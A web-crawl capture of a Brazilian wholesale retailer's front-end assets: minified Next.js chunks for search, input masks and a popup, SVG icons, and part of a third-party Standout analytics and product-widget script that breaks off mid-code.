"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[93823],{93823:function(e,t,n){n.r(t);var r=n(47568),s=n(26042),o=n(69396),u=n(29815),a=n(97582),c=n(85893),i=n(67294),l=n(5152),d=n.n(l),p=n(11163),h=n(29323),f=n(94758),m=n(54171),b=n(97513),v=n(88333),S=n(86526),x=d()(function(){return n.e(33994).then(n.bind(n,43773))},{loadableGenerated:{webpack:function(){return[43773]}}}),g=d()(function(){return n.e(15338).then(n.bind(n,15338))},{loadableGenerated:{webpack:function(){return[15338]}}}),j=(0,h.Pi)(function(e){var t,n=e.customPlaceholder,l=e.customInputStyles,d=e.customButtonStyles,h=e.redirect,j=void 0===h||h,k=e.onSearch,y=e.subscriptionCart,C=void 0!==y&&y,N=e.getSearchedText,T=(0,p.useRouter)(),w=(0,b.m)(),P=w.productStore,_=w.cartStore,Z=P.searchBySeller,q=(0,i.useState)(!1),B=q[0],E=q[1],F=(0,i.useState)(!0),I=F[0],M=F[1],G=(0,i.useState)(null),K=G[0],L=G[1],R=(0,i.useState)(""),V=R[0],z=R[1],A=(0,i.useState)(!1),D=A[0],H=A[1];T.pathname;var J=(0,i.useCallback)((t=(0,r.Z)(function(e){var t,n,r,s;return(0,a.__generator)(this,function(o){switch(o.label){case 0:if(!(e.length>3))return[3,5];if(f._.search(e),t=j,!Z)return[3,2];return[4,P.searchProductsBySeller(!1,e,!0)];case 1:return n=o.sent(),[3,4];case 2:return[4,P.searchProductsTopbar(e,t,C)];case 3:n=o.sent(),o.label=4;case 4:return k&&k(n),N&&N(e),(null==n?void 0:n.error)?L({terms:[],products:[]}):(r=[],(null==n?void 0:n.adsProducts)&&(s=[],s=n.products.filter(function(e){var t;return!(null==n?void 0:null===(t=n.adsProducts)||void 0===t?void 0:t.find(function(t){return e.sku===t.sku}))}),r=(0,u.Z)(n.adsProducts).concat((0,u.Z)(s))),L({terms:(null==n?void 0:n.terms)||[],products:r.length>0?r:Z?n.data.map(function(e){return new S.Z(e)}):n.products}),M(!1)),[3,6];case 5:M(!0),o.label=6;case 6:return[2]}})}),function(e){return t.apply(this,arguments)}),[N,k,P,j,Z,C]),O=function(){return I?[]:K.products};(0,i.useEffect)(function(){var e=setTimeout(function(){J(V)},m.II);return function(){return clearTimeout(e)}},[J,V]);var Q,U=function(){E(!1),j&&W(V)},W=function(e){e&&!(e.length<3)&&(Z?T.push({pathname:"/seller/".concat(P.selectedSeller.slug),query:{q:e}}):T.push({pathname:"/busca",query:{q:e}}))},X=function(e){E(!1),j?W(e):z(e)},Y=function(e){B||E(!0),z(e)},$=(Q=(0,r.Z)(function(){var e;return(0,a.__generator)(this,function(e){switch(e.label){case 0:return[4,_.isCartValid(null,0,!0)];case 1:return e.sent()?E(!0):E(!1),[2]}})}),function(){return Q.apply(this,arguments)});return(0,c.jsx)(c.Fragment,{children:(0,c.jsxs)("div",{className:"SearchComponent",children:[(0,c.jsxs)("div",{className:"input-group mb-3",children:[(0,c.jsx)("input",{value:V,id:"searchbarComponent",style:l&&l,name:"searchbarComponent",autoComplete:"off",onChange:function(e){return Y(e.target.value)},placeholder:n||"Como podemos te ajudar hoje?",type:"text",className:"form-control",onKeyPress:function(e){return"Enter"===e.key&&U()},onBlur:function(){return!D&&E(!1)},onFocus:$}),(0,c.jsx)("div",{children:(0,c.jsx)("button",{onClick:function(e){U()},disabled:P.loading,className:"btn btn-success",type:"button",style:d&&d,children:P.loading?(0,c.jsx)(v.default,{}):"Buscar"})})]}),B?(0,c.jsxs)("div",{className:"terms-searched",onMouseEnter:function(){return H(!0)},onMouseLeave:function(){return H(!1)},children:[(0,c.jsx)("div",{className:"black-block",onClick:function(){return E(!1)}}),(0,c.jsx)("span",{className:I?"text-destac-terms":K.products.length>0?"text-destac-terms":"text-destac-terms empty",children:I?"Mais buscados":K.products.length>0?"Produtos sugeridos":"Nenhum resultado para o termo pesquisado"}),(0,c.jsx)("div",{className:"list-terms",children:(I?P.topTerms:K.terms||[]).map(function(e){return(0,c.jsx)("div",{onClick:function(){return X(e)},children:(0,c.jsx)("span",{className:"term-search",children:e})},"term-".concat(e))})}),O().length>0&&(0,c.jsx)("div",{className:"carousel-products",children:(0,c.jsx)(x,(0,o.Z)((0,s.Z)({},{infinite:!1,speed:500,slidesToShow:2,slidesToScroll:1,arrows:!1,dots:!0,initialSlide:0,responsive:[{breakpoint:1575,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,initialSlide:0}},]}),{children:O().map(function(e){return(0,c.jsx)(g,{product:e,subscriptionCart:C,topTip:!0},e.sku)})}))})]}):(0,c.jsx)(c.Fragment,{})]})})});t.default=j}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/wholesale_price_icon_v2.svg
body_size: 252
content:
<svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M27.9534 18.38L18.3934 27.94C18.1458 28.1879 17.8516 28.3846 17.5279 28.5188C17.2042 28.653 16.8572 28.7221 16.5067 28.7221C16.1563 28.7221 15.8093 28.653 15.4856 28.5188C15.1618 28.3846 14.8677 28.1879 14.6201 27.94L3.16675 16.5V3.16666H16.5001L27.9534 14.62C28.4501 15.1196 28.7289 15.7955 28.7289 16.5C28.7289 17.2045 28.4501 17.8804 27.9534 18.38Z" stroke="#1465A3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.83325 9.83334H9.84659" stroke="#1465A3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/download_the_app_icon.svg
body_size: 178
content:
<svg width="32" height="33" viewBox="0 0 32 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.6667 3.16666H9.33341C7.86066 3.16666 6.66675 4.36056 6.66675 5.83332V27.1667C6.66675 28.6394 7.86066 29.8333 9.33341 29.8333H22.6667C24.1395 29.8333 25.3334 28.6394 25.3334 27.1667V5.83332C25.3334 4.36056 24.1395 3.16666 22.6667 3.16666Z" stroke="#1465A3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16 24.5H16.0133" stroke="#1465A3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/89185.88edf8e94c6d7dc7.js
body_size: 279
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[89185],{63060:function(n,e,c){c.r(e);var i=c(85893),r=c(67294),t=c(5152),s=c.n(t)()(function(){return c.e(20452).then(c.bind(c,76147))},{loadableGenerated:{webpack:function(){return[76147]}}}),a=function(n){var e=n.type,c=n.icon,t=n.children,a=n.onClick;return(0,i.jsx)(r.Fragment,{children:(0,i.jsx)("div",{className:"IconTextComponent",onClick:function(n){return a&&a()},children:(0,i.jsxs)("div",{className:"line"===e?"IconLine":e,children:[(0,i.jsxs)("div",{children:[(0,i.jsx)(s,{name:c})," "]}),(0,i.jsx)("div",{className:"Icontext",children:t})]})})})};e.default=(0,r.memo)(a)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/75253.f4f8e41dfd9aad42.js
body_size: 1128
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[75253,7564],{7564:function(e,r,n){n.r(r);var a=n(26042),t=n(69396),c=n(85893),s=n(67294),i=n(5152),u=n.n(i),d=n(18660),o=u()(function(){return n.e(91845).then(n.bind(n,91845))},{loadableGenerated:{webpack:function(){return[91845]}}});r.default=s.forwardRef(function(e,r){var n=e.name,i=e.id,u=e.minLength,f=void 0===u?"9":u,l=e.maxLength,h=e.mask,p=void 0===h?d.Kr:h,v=e.required,m=e.defaultValid,g=(0,s.useState)(!0),x=g[0],b=g[1];(0,s.useEffect)(function(){b(m)},[m]);var k=function(r){var n=r.target.value.length,a=0===n||n===parseInt(f);b(a),e.onBlur&&e.onBlur(r,a)},w=(0,a.Z)({},e);return delete w.defaultValid,(0,c.jsx)(o,(0,t.Z)((0,a.Z)({},w),{isValid:x,mask:p,name:void 0===n?"cep":n,id:void 0===i?"cep":i,type:"tel",minLength:f,maxLength:void 0===l?"9":l,required:v,onBlur:function(r){return e.onBlur&&k(r)},ref:r}))})},18660:function(e,r,n){n.d(r,{Kr:function(){return s},Tt:function(){return c},qI:function(){return i},sV:function(){return u},sY:function(){return d},yD:function(){return t}});var a=n(87316),t="(99)9999-9999",c="(99)99999-9999",s=[/[0-9]/,/\d/,/\d/,/\d/,/\d/,"-",/\d/,/\d/,/\d/],i=function(e){var r=null,n=(0,a.wp)(e),t={visa:/^(4[0-9]{3}(([\\s]*)[0-9]{4}){2}([\\s]*)[0-9]{1}(?:[0-9]{3})?)/,mastercard:/^((2[0-9]{3}|5[1-5][0-9]{2})(([\\s]*)[0-9]{4}){3})/,diners:/^(3(0[0-5]|[68][0-9])[0-9]{1}(([\\s]*)[0-9]{4}){2}(?:([\\s]*)[0-9]{2})?)/,hipercard:/^(606282\d{10}(\d{3})?)|(3841\d{15})/,americanexpress:/^((34|37)([0-9]{2})(([\\s]*)[0-9]{4}){2}(([\\s]*)[0-9]{3}))/,discover:/^6(?:011|5[0-9]{2})[0-9]{12}/,tenda:/^6087|^6392/,elo:/^(4011(78|79)|43(1274|8935)|45(1416|7393|763(1|2))|50(4175|6699|67[0-7][0-9]|9000)|50(9[0-9][0-9][0-9])|627780|63(6297|6368)|650(03([^4])|04([0-9])|05(0|1)|05([7-9])|06([0-9])|07([0-9])|08([0-9])|4([0-3][0-9]|8[5-9]|9[0-9])|5([0-9][0-9]|3[0-8])|9([0-6][0-9]|7[0-8])|7([0-2][0-9])|541|700|720|727|901)|65165([2-9])|6516([6-7][0-9])|65500([0-9])|6550([0-5][0-9])|655021|65505([6-7])|6516([8-9][0-9])|65170([0-4]))/,jcb:/^(?:2131|1800|35\d{3})\d{11}/};return Object.keys(t).forEach(function(e){if(RegExp(t[e]).test(n))return r=e}),r},u=function(e){if(e){var r=i(e);switch(r){case"mastercard":case"visa":case"elo":case"jcb":case"discover":case"hiper":case"tenda":case"hipercard":default:return"9999 9999 9999 9999";case"diners":return"9999 999999 9999";case"amex":return"9999 999999 99999";case"americanexpress":return"9999 9999 9999 999"}}},d=function(e){if(e){var r=(0,a.wp)(e),n=i(r);switch(n){case"mastercard":case"visa":case"elo":case"hiper":case"tenda":case"hipercard":default:return r&&16===r.length;case"diners":return r&&14===r.length;case"amex":case"americanexpress":return r&&15===r.length}}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/23292.ac5c821ba2cd8c69.js
body_size: 535
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[23292],{23292:function(e,n,l){l.r(n);var a=l(85893),i=l(93953),r=l(87316),o=l(5152),t=l.n(o),u=l(67294),s=l(83253),p=l.n(s),c=t()(function(){return l.e(20452).then(l.bind(l,76147))},{loadableGenerated:{webpack:function(){return[76147]}}}),d=function(e){var n=e.popupData,l=(null==n?void 0:n.enabled)&&(null==n?void 0:n.imageUrl)&&!i.ZP.getItem((0,r.M)(n.imageUrl)),o=(0,u.useState)(l),t=o[0],s=o[1],d=function(){i.ZP.popupView((0,r.M)(n.imageUrl),n.imageUrl),s(!1)};return l?(0,a.jsxs)(p(),{isOpen:t,onRequestClose:d,className:"PopupWrapper",overlayClassName:"PopupOverlay",children:[(0,a.jsx)("button",{className:"ButtonClose",onClick:d,children:(0,a.jsx)(c,{name:"ico_close_with_circle",width:32,height:32})}),(null==n?void 0:n.link)?(0,a.jsx)("a",{href:null==n?void 0:n.link,rel:"noopener noreferrer",target:"_blank",onClick:function(e){e.preventDefault(),d(),window.open(null==n?void 0:n.link,"_blank")},children:(0,a.jsx)("img",{className:"img_popup",src:null==n?void 0:n.imageUrl,alt:"Imagem da campanha de anivers\xe1rio",loading:"lazy"})}):(0,a.jsx)("img",{className:"img_popup",src:null==n?void 0:n.imageUrl,alt:"Imagem da campanha de anivers\xe1rio",loading:"lazy"})]}):null};n.default=d}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/truck_icon.svg
body_size: 335
content:
<svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_401_1031)">
<path d="M22.0833 4.5H2.08325V21.8333H22.0833V4.5Z" stroke="#1465A3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.0833 11.1667H27.4166L31.4166 15.1667V21.8333H22.0833V11.1667Z" stroke="#1465A3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.08333 28.5C9.92428 28.5 11.4167 27.0076 11.4167 25.1667C11.4167 23.3257 9.92428 21.8333 8.08333 21.8333C6.24238 21.8333 4.75 23.3257 4.75 25.1667C4.75 27.0076 6.24238 28.5 8.08333 28.5Z" stroke="#1465A3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M25.4166 28.5C27.2575 28.5 28.7499 27.0076 28.7499 25.1667C28.7499 23.3257 27.2575 21.8333 25.4166 21.8333C23.5756 21.8333 22.0833 23.3257 22.0833 25.1667C22.0833 27.0076 23.5756 28.5 25.4166 28.5Z" stroke="#1465A3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_401_1031">
<rect width="32" height="32" fill="white" transform="translate(0.75 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/js/script-standout-tenda_atacado.js
body_size: 36986
content:
var distributor = "tendaatacado";
var codigoEmbed = "uVs7LOZ43bM,";
var sku = '';
var preco = '';
var disponibilidade = 0;

var url = window.location.href;
var urlNew = url;

function changeDivStdLocation() {
	//console.log('changeDivStdLocation()', );

	setTimeout(function(){
		var divStdAuto = document.querySelector('#standoutDivAutomatico');
		var divRefVarejo = document.querySelector(".box-product .row");

		if (divRefVarejo) {
			
			// Move a DIV da Standout de lugar para após o produto da PDP
			divRefVarejo.parentNode.insertBefore(divStdAuto, divRefVarejo.nextSibling);

			waitForElm('#standoutDivAutomatico').then(elm => StandoutJSInit());
		}
	}, 1000);
}

/* These are the modifications: */
history.pushState = ( f => function pushState(){
	var ret = f.apply(this, arguments);
	window.dispatchEvent(new Event('pushState'));
	window.dispatchEvent(new Event('locationchange'));
	return ret;
})(history.pushState);

history.replaceState = ( f => function replaceState(){
	var ret = f.apply(this, arguments);
	window.dispatchEvent(new Event('replaceState'));
	window.dispatchEvent(new Event('locationchange'));
	return ret;
})(history.replaceState);

window.addEventListener('popstate',()=>{
	window.dispatchEvent(new Event('locationchange'))
});

window.addEventListener('locationchange', function(){
	changeDivStdLocation();
});

/*	Executa JS quando a div é encontrada (carregamento)	*/
function waitForElm(selector) {
	return new Promise(resolve => {
		if (document.querySelector(selector)) {
			return resolve(document.querySelector(selector));
		}

		const observer = new MutationObserver(mutations => {
			if (document.querySelector(selector)) {
				resolve(document.querySelector(selector));
				observer.disconnect();
			}
		});

		observer.observe(document.body, {
			childList: true,
			subtree: true
		});
	});
}
waitForElm('#standoutDivAutomatico').then(elm => changeDivStdLocation());
setTimeout(() => {
	waitForElm('#standoutDivAutomatico').then(elm => catchProductData());
}, 1000);

function StandoutJSInit(){
	setTimeout(function(){ 
		//console.log('StandoutJSInit');
		
		if(sessionStorage.getItem('StandoutSession') == 'true' && sessionStorage.getItem('StandoutUrl') == window.location.href){
			console.log('StandoutJSInit - Chamada duplicada');
		} else {
			console.log('StandoutJSInit - Chamada');
			sessionStorage.setItem('StandoutSession', 'true');
			sessionStorage.setItem('StandoutUrl', window.location.href);
			StandoutJS();
		}
	}, 1000);
}

function StandoutJS(){

	var bot=false;
	var botPattern = "(googlebot\/|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
	var re = new RegExp(botPattern, 'i');
	var userAgent = navigator.userAgent;
	if (re.test(userAgent)) {
	  bot=true;
	}

	var nVer = navigator.appVersion;
	var nAgt = navigator.userAgent;
	var browserName  = navigator.appName;
	var fullVersion  = ''+parseFloat(navigator.appVersion); 
	var majorVersion = parseInt(navigator.appVersion,10);
	var nameOffset,verOffset,ix;

	if ((verOffset=nAgt.indexOf('OPR/'))!=-1) {
	 browserName = 'Opera';
	 fullVersion = nAgt.substring(verOffset+4);
	}
   
	else if ((verOffset=nAgt.indexOf('Opera'))!=-1) {
	 browserName = 'Opera';
	 fullVersion = nAgt.substring(verOffset+6);
	 if ((verOffset=nAgt.indexOf('Version'))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ((verOffset=nAgt.indexOf('MSIE'))!=-1) {
	 browserName = 'Microsoft Internet Explorer';
	 fullVersion = nAgt.substring(verOffset+5);
	}
   
	else if ((verOffset=nAgt.indexOf('Chrome'))!=-1) {
	 browserName = 'Chrome';
	 fullVersion = nAgt.substring(verOffset+7);
	}
   
	else if ((verOffset=nAgt.indexOf('Safari'))!=-1) {
	 browserName = 'Safari';
	 fullVersion = nAgt.substring(verOffset+7);
	 if ((verOffset=nAgt.indexOf('Version'))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ((verOffset=nAgt.indexOf('Firefox'))!=-1) {
	 browserName = 'Firefox';
	 fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) < 
			  (verOffset=nAgt.lastIndexOf('/')) ) 
	{
	 browserName = nAgt.substring(nameOffset,verOffset);
	 fullVersion = nAgt.substring(verOffset+1);
	 if (browserName.toLowerCase()==browserName.toUpperCase()) {
	  browserName = navigator.appName;
	 }
	}
	
	if ((ix=fullVersion.indexOf(';'))!=-1)
	   fullVersion=fullVersion.substring(0,ix);
	if ((ix=fullVersion.indexOf(' '))!=-1)
	   fullVersion=fullVersion.substring(0,ix);

	majorVersion = parseInt(''+fullVersion,10);
	if (isNaN(majorVersion)) {
	 fullVersion  = ''+parseFloat(navigator.appVersion); 
	 majorVersion = parseInt(navigator.appVersion,10);
	}
	
	var url = window.location.href;
	var urlNew = url.replace("/#/", "/");
	
	var sku = '';

	setTimeout(function () {

		// CATCH PRECO/disponibilidade /*************************
		var preco = '';
		var disponibilidade = 0;
		try {
			var varejoPrecoRef = document.querySelectorAll('.PriceSimpleComponent .price-txt');
			if (varejoPrecoRef.length > 0) {
				preco = varejoPrecoRef[0].innerText.replace('R$','').replace(' ','').replace(' ','');
				console.log('💰 preco', preco);
			}

			var varejoDisponibilidadeRef = document.querySelectorAll(".ButtonBuyComponent button");
			if (varejoDisponibilidadeRef.length > 0) {
				disponibilidade = 1;
				console.log('🟢 disponibilidade', 'disponivel');
			} else {
				disponibilidade = 0;
				console.log('🟡 disponibilidade', 'indisponivel');
			}
		} catch (e) {
			console.log('Não conseguiu pegar o preço', e);
		}
		// CATCH PRECO /*************************

		var action = 'PageView';
		var browserName = browserName;
		var browserVersion = fullVersion; 
		var geolocation = navigator.geolocarion; 
		var language = navigator.language; 
		var plataform = navigator.plataform;
		var retailerDomain = window.location.hostname;
		var monitored = 'false';

		var data = "distributor="+distributor+"&sku="+sku+"&url="+encodeURIComponent(urlNew)+"&action="+action+"&browserName="+browserName+"&browserVersion="+browserVersion+"&geolocation="+geolocation+"&language="+language+"&plataform="+plataform+"&monitored="+monitored+"&preco="+preco+"&disponibilidade="+disponibilidade+"&bot="+bot;
		var urlCatch = 'https://standout.com.br/'+distributor+'/catchtagGeralExata.php?'+data;
		
	
		var xmlhttp = new XMLHttpRequest();
		xmlhttp.onreadystatechange = function() {
		  if (this.readyState == 4 && this.status == 200) {
			var myObj = JSON.parse(this.responseText);
			console.log(myObj);

			//Isolando somente uma URL
			if (url.indexOf("https://www.urldoproduto?stdteste=1") >= 0) {
				console.log(myObj.mv);

				// VERIFICA SE TEM MINI VITRINE
				if ((!myObj.mv == "" || !myObj.mv == null) && (myObj.mv.length > 0)) {


					var stdMVBTSContainer = document.getElementById("std-mv-bts-container");

					if (stdMVBTSContainer == null) {

						function getScript(url, callback) {
							var scriptMVStd = document.createElement('script');
							scriptMVStd.type = 'text/javascript';
							scriptMVStd.src = url;
							scriptMVStd.onload = callback;

							document.getElementsByTagName('head')[0].appendChild(scriptMVStd);
						}

						getScript("https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/js/scripts-minivitrines.js", function () {

							//Adiciona CSS das MINI Vitrines
							stdAddCssMV("https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/css/style-mv-assets.css");

							// Custom CSS Botões das MINI Vitrines
							var MVCustomstyles = ".btn-open-special-container{max-width: 160px; z-index: 12;} .btn-open-special-container.horizontal {width: 160px; margin: 6px 0 0 6px;} .btn-open-special-container.horizontal.mobile {margin: 78px 0 0 6px;} .btn-open-special-animated {border: 3px solid rgb(31, 112, 136, .8); background: #1F7088; animation: iconPulse 0.7s ease-out 0s infinite alternate running;} @keyframes iconPulse { 0% { box-shadow: 0 0 0px #1F7088; } 50% { box-shadow: 0 0 16px #1F7088;} 100% { box-shadow: 0 0 20px #1F7088;}} .btn-audio svg g path {animation: iconPulseInner 0.7s ease-out 0s infinite alternate running;} @keyframes iconPulseInner { 0% {fill: #ffffff;} 100% {fill: #DCDCDC;}}"
							var styleSheet = document.createElement("style");
							styleSheet.type = "text/css";
							styleSheet.innerText = MVCustomstyles;
							document.head.appendChild(styleSheet);

							//Variável para guardar a referência de onde deve entrar "geralmente desktop"
							//Botões
							var refIDStdProd = document.querySelector('-----div.nomedaclasse-----');
							//Mini Vitrines
							var refIDStdProdMV = document.querySelector('-----tag header ou logo apos body-----');

							//Verifica se as referências Desktop existem, pois elas podem mudar quando estão na versão mobile
							if (refIDStdProd == null) {
								//Se vazia, faz tratamentos para versão mobile, buscando nova referência e setando "MVCustomMobile" true
								var refIDStdProd = document.querySelector('-----div.nomedaclasse-----');
								var MVCustomMobile = true;
							}
							if (refIDStdProdMV == null) {
								var refIDStdProdMV = document.querySelector('-----tag header ou logo apos body-----');
							}

							//Criando a DIV de marcação da Standout com ID para inserir os botões das mini vitrines
							var divSTDProductID = document.createElement('div');
							divSTDProductID.id = "productStdID";
							divSTDProductID.setAttribute("style", "position: relative;");

							//Criando a DIV de marcação da Standout com ID para inserir os conteúdos das mini vitrines
							var divSTDProductIDMV = document.createElement('div');
							divSTDProductIDMV.id = "productStdIDMV";

							//Insere conteúdos na DIV da Standout antes da DIV de referência
							function insertBefore(el, referenceNode) {
								referenceNode.parentNode.insertBefore(el, referenceNode);
							}
							insertBefore(divSTDProductID, refIDStdProd);
							insertBefore(divSTDProductIDMV, refIDStdProdMV);

							//Adicionando o container dos botões das MINI Vitrines (Desktop ou Mobile)
							if (!MVCustomMobile) {
								var MVBTS = "<div id='std-mv-bts-container' class='btn-open-special-container horizontal'></div>";
							} else {
								var MVBTS = "<div id='std-mv-bts-container' class='btn-open-special-container horizontal mobile'></div>";
							}
							document.getElementById("productStdID").innerHTML += MVBTS;

							//Adicionando os botões das MINI Vitrines
							setTimeout(function () {
								for (var i = 0; i < myObj.mv.length; i++) {

									var stdMVSlug = myObj.mv[i].slug;

									//Verifica e adiciona so botões
									if (myObj.mv[i].tipo == "mv-foto") {
										var MVBtFoto = "<div class='btn-open-special-animated horizontal' id='btn-" + stdMVSlug + "'><a href='#" + stdMVSlug + "' onclick='hitstdmv(\"" + myObj.mv[i].industria + "\",\"" + codigoEmbed + "\",\"" + myObj.mv[i].slugCat + "\",\"" + stdMVSlug + "\");'><svg class='std-icon-animated' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='#FFFFFF' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'><title>Clique para ver mais informações</title><line x1='12' y1='5' x2='12' y2='19'></line><line x1='5' y1='12' x2='19' y2='12'></line></svg></a></div>";
										document.getElementById("std-mv-bts-container").innerHTML += MVBtFoto;
									} else if (myObj.mv[i].tipo == "mv-video") {
										var MVBtVideo = "<div class='btn-open-special-animated horizontal' id='btn-" + stdMVSlug + "'><a href='#" + stdMVSlug + "' onclick='hitstdmv(\"" + myObj.mv[i].industria + "\",\"" + codigoEmbed + "\",\"" + myObj.mv[i].slugCat + "\",\"" + stdMVSlug + "\");'><svg class='std-icon-animated' viewBox='0 0 48 48' xmlns='http://www.w3.org/2000/svg'><path d='M16 10v28l22-14z' fill='#FFFFFF' stroke='#FFFFFF' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'/></svg></a></div>";
										document.getElementById("std-mv-bts-container").innerHTML += MVBtVideo;
									} else if (myObj.mv[i].tipo == "mv-audio"){
										var MVBtAudio = "<div class='btn-open-special-animated horizontal btn-audio' id='btn-"+stdMVSlug+"'><a href='#"+stdMVSlug+"' onclick='hitstdmv(\""+myObj.mv[i].industria+"\",\""+codigoEmbed+"\",\""+myObj.mv[i].slugCat+"\",\""+stdMVSlug+"\"); playStdMVAudio();'><svg class='std-icon-animated' viewBox='0 0 26 26' xmlns='http://www.w3.org/2000/svg' width='46' height='46' ><title>Clique para ouvir a descrição</title><g transform='translate(0 -1028.362)'><path fill='#fff' style='line-height:normal;text-indent:0;text-align:start;text-decoration-line:none;text-transform:none;block-progression:tb' d='M 8,0 C 6.3466486,0 5,1.3467 5,3 l 0,5 c 0,1.6534 1.3466486,3 3,3 1.6533514,0 3,-1.3466 3,-3 L 11,3 C 11,1.3467 9.6533514,0 8,0 Z M 3,8.1523438 c 0,2.5124892 1.9849527,4.5377522 4.5,4.7832032 l 0,2.048828 0,0.01563 -2,0 0,1 5,0 0,-1 -2,0 0,-0.01563 0,-2.048828 C 11.015048,12.690096 13,10.664833 13,8.1523438 l -1,0 c 0,2.1220002 -1.765404,3.8320312 -4,3.8320312 -2.2345965,0 -4,-1.710031 -4,-3.8320312 z' transform='translate(3.5 1031.362)'/></g></svg></a></div>";
										document.getElementById("std-mv-bts-container").innerHTML+=MVBtAudio;
									}

									//Adiciona os conteúdos das DIVs
									document.getElementById("productStdIDMV").innerHTML += myObj.mv[i].div;

									//Imprime o conteúdo das MINI Vitrines
									writeStandoutMV(myObj.mv[i].tipo);

									//Remove botões e DIVs duplicadas se houver
									var divMVProductRemove = document.querySelectorAll('#productStdID');
									if (divMVProductRemove.length > 1) { divMVProductRemove[1].remove(); }

									var btnMVRemove = document.querySelectorAll('#btn-' + stdMVSlug);
									if (btnMVRemove.length > 1) { btnMVRemove[1].remove(); }

									var divMVRemove = document.querySelectorAll('#' + stdMVSlug);
									if (divMVRemove.length > 1) { divMVRemove[1].remove(); }

									var containerMVRemove = document.querySelectorAll('#std-mv-bts-container');
									if (containerMVRemove.length > 1) { containerMVRemove[1].remove(); }

									console.log(stdMVSlug);
								}
							}, '1000');
						});
					}
				}
			}

			// if (!document.querySelector('#standoutDivAutomatico')) {
			// 	console.log('nao existe - stdDiv');
			// 	var refIDStdProdVitrine = document.querySelector('div.group-grid-home');
					
			// 	var divSTDAutomatico = document.createElement('div');
			// 	divSTDAutomatico.id = "standoutDivAutomatico";

			// 	 //Insere conteúdos na DIV da Standout depois da DIV de referência
			// 	function insertAfter(el, referenceNode) {
			// 	  referenceNode.parentNode.insertBefore(el, referenceNode.nextSibling);
			// 	}
			// 	insertAfter(divSTDAutomatico, refIDStdProdVitrine);
